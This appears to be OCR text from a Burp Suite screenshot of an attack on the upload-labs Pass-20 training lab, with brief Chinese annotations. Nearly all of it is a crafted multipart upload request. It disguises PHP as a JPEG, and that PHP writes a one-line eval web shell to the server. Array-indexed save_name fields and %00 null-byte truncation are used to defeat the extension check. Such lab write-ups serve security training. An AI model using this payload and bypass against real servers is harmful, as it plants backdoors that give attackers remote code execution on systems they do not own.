 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.202.163
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------12755275194612
Content-Length: 477
Referer: http://192.168.202.163/upload-labs-master/Pass-20/index.php?action=show_code
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------12755275194612
Content-Disposition: form-data; name="upload_file"; filename="1212.jpg"
Content-Type: image/jpeg
<?php
file_put_contents('sc111.php','<?php eval($_POST[a])?>');
?>
复制并写上数组下标
-----------------------------12755275194612
Content-Disposition: form-data; name="save_name[0]"
upload-20.php□
%00截断
-----------------------------12755275194612
Content-Disposition: form-data; name="save_name[1]"
修改未jpg
jpg
-----------------------------12755275194612
Content-Disposition: form-data; name="submit"
上传
-----------------------------12755275194612--
? < + > Type a search term